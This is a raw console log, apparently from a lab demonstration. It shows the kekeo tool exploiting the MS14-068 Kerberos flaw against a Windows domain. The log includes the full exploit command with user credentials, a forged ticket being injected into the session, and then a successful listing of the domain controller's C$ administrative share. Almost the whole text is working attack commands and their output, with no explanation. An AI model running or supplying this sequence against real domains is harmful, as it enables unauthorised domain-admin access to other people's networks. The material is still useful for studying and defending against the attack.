 kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ http://blog.gentilkiwi.com/kekeo (oe.eo)
with 10 modules * * */
kekeo(commandline) # exploit::ms14068 /domain:demo.com /user:douser /password:Dote
Realm : demo.com (demo)
User : douser (douser)
CName : douser [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/demo.com [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): bc23b0b4d5bf5ff42bc61fb62e13
[kdc] name: WIN-ENS2VR5TR3N.demo.com (auto)
[kdc] addr: 192.168.183.130 (auto)
AuthTime : 2021/5/8 20:41:56
Domain SID : S-1-5-21-979886063-1111900045-1414766810
User RID : 1103
Groups : *513 512 520 518 519
[DCs] Number : 1
0 | WIN-ENS2VR5TR3N.demo.com (WIN-ENS2VR5TR3N)
> krbtgt/demo.com : OK!
Break on first injection when Pass-the-Ticket
kekeo(commandline) # exit
Bye!
C:\>dir \\WIN-ENS2VR5TR3N.demo.com\C$
dir \\WIN-ENS2VR5TR3N.demo.com\C$
驱动器 \\WIN-ENS2VR5TR3N.demo.com\C$ 中的卷没有标签。
卷的序列号是 702B-0D1B
\\WIN-ENS2VR5TR3N.demo.com\C$ 的目录
2009/07/14 11:20 <DIR> PerfLogs
2020/01/24 13:30 <DIR> Program Files
2020/01/24 13:30 <DIR> Program Files (x86)
2019/12/31 11:01 <DIR> Users
2021/05/08 20:33 <DIR> Windows
0 个文件 0 字节
5 个目录 11,364,007,936 可用字节